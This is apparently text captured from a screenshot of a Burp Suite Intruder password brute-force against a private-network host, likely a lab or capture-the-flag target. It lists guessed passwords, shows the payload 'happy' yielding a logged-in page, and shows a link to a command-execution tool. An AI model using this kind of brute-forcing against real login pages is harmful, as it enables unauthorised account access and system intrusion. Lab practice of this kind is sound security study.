 5. Intruder attack of http://192.168.10.11
Attack
Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Comment
1957 happy 302 16 723
0 302 60 562
1 !@#$% 302 46 562
2 !@#$%^ 302 40 562
3 !@#$%^& 302 47 562
4 !@#$%^&* 302 53 562
5 !root 302 66 562
6 $SRV 302 74 562
7 $secure$ 302 74 562
8 *3noguru 302 72 562
9 @#$%^& 302 75 562
10 A.M.I 302 56 562
Request Response
Pretty Raw Hex Render \n
20 <body>
21 <div class="container">
22 <div class="inner">
23 You are currently logged in<p>
<div class="menu-system">
<h3>
System Tools
</h3>
<a href='command.php'>
Command
Search
0 highlights